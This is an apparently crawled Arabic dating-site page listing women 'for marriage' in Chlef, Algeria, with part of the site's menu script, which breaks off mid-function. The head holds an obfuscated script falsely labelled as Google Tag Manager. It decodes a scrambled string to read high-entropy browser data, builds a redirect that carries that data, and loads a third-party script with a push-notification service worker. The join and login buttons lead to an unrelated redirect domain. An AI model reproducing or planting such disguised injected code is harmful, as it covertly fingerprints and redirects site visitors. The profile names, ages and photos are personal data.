

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/algeria/%D8%A7%D9%84%D8%B4%D9%84%D9%81%E2%80%8E/
body_size: 4776
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من الشلف‎-الجزائر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من الشلف‎-الجزائر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/1u69b0jq9f/1v2e0djdp4.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/algeria/الشلف‎/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من الجزائر-الشلف‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من الجزائر-الشلف‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من الجزائر-الشلف‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/1u69b0jq9f/1v2e0djdp4.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من الشلف‎-الجزائر مجانا">
<meta name="twitter:description" content="بنات من الجزائر-الشلف‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/1u69b0jq9f/1v2e0djdp4.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/algeria/الشلف‎/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من الشلف‎-الجزائر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51501.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/12i52o3om2/7kjf93jk5t.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51501.html">سيرين</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51501.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50269.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1n5c9f7eep/ei3sacieel.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50269.html">رميسة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50269.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50177.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/11bfmvj8sc/1k5j1in8s8.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50177.html">وجدان</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50177.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49384.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d8am6qmg8/v5h4fdul.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49384.html">هاجر</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49384.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48548.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qbecbun/5vj5mrnic.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48548.html">هند</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48548.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48201.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5p3qu1i0q/16k52g8s4v.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48201.html">سهام</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48201.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47675.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1fvdoe0q/9m689jlrb.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47675.html">سارة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47675.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44818.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dff8lqhj/4fj902hn.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44818.html">فاطمة</a></li>
<li><span>67 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44818.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42708.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5jdcbkhks/1eqbbt448q.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42708.html">نزهة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42708.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41172.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/27esf64is/4ff221hbhg.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41172.html">لطيفة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41172.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40526.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/14g9r0jk/ch0qmfrlq.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40526.html">حسناء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40526.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38883.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7dutvo7/5d2vro9.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38883.html">إحسان</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38883.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38209.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9fb9v78e7/88u7486nm.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38209.html">فاطمة الزهراء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38209.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36825.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/11p5jhuuaj/1jaukvoaacb.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36825.html">سلمى</a></li>
<li><span>20 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36825.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35978.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1u69b0jq9f/1v2e0djdp4.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35978.html">هاجر</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35978.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35797.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bdidvmj4/3tnsnaddi5.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35797.html">منال</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35797.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34905.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/12fdr3fb/7hop6od8u.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34905.html">ليلى</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34905.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34023.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1t6f0cpad/83isu89.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34023.html">سكينة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34023.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31887.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1at7tbk9/a2n3f6ir0.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31887.html">فاطمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31887.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27413.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/e67o5gnqk/khg6rf04.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27413.html">كريمة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/الشلف‎/">الشلف‎</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27413.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة الجزائر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/algeria/Assiak-Bou-Adda/" class="tag-link">بنات ونساء Assiak Bou Adda للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Dhalaa/" class="tag-link">بنات Dhalaa</a>
<a href="https://wikizawaj.com/marriage/algeria/Chorfa/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Chorfa - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Sfer/" class="tag-link">بنات ونساء Bou Sfer للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Aït-Saïd-Ou-Zeggane/" class="tag-link">بنات Aït Saïd Ou Zeggane</a>
<a href="https://wikizawaj.com/marriage/algeria/Chenoua-Plage/" class="tag-link">بنات للزواج من Chenoua Plage مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Haroun/" class="tag-link">بنات ونساء Bou Haroun للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bordj-Menaïel/" class="tag-link">بنات Bordj Menaïel على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Cité-Boulilif/" class="tag-link">بنات Cité Boulilif</a>
<a href="https://wikizawaj.com/marriage/algeria/Bordj-Lutaud/" class="tag-link">بنات Bordj Lutaud على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Aït-Halli/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Aït Halli - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Debdab/" class="tag-link">بنات للزواج من Debdab مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Ayn-az-Zån/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Ayn az Zån - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Bir-Rabalou/" class="tag-link">بنات Bir Rabalou على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Akbouch/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Akbouch - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Corso-Tahtani/" class="tag-link">بنات Corso Tahtani على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Colbert/" class="tag-link">بنات للزواج من Colbert مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bechloul/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bechloul - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Mezouad/" class="tag-link">بنات Bou Mezouad</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Tlelis/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bou Tlelis - الجزائر</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=algeria&city=الشلف‎', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wikizawaj.com/assets/js/minified.js
body_size: 84
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var sidebar = $(".sidebar");
	$(".menu").click(function(){
		if(sidebar.hasClass("d-none")){
		sidebar.removeClass("d-none");
		}else{
		sidebar.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
